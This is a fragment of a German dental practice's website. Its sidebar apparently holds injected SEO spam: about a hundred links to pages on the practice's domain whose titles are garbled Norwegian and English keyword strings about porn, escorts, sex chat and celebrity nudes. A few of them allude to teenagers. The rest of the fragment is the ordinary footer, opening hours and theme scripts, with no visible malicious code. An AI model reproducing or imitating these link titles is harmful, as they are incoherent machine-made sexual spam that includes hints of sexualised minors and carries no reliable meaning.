					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway" aria-current="page">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>